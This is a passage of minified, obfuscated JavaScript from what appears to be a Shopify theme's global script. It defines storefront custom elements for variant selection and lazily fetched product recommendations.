_0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/24/assets/global.js.map?v=111696023758691050191761411626
